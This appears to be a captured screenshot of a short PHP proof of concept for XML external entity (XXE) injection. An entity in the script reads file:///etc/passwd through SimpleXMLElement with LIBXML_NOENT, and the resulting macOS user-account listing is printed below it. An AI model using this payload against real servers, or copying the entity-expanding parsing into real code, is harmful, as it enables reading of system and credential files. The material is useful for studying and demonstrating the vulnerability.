 1 <?php
2 $xml = new SimpleXMLElement('<!DOCTYPE ANY [<!ENTITY shit SYSTEM "file:///etc/
passwd">]><root>&shit;</root>',LIBXML_NOENT);
3 echo $xml;
4 ?>
5
##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
_postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false
_scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false
_ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false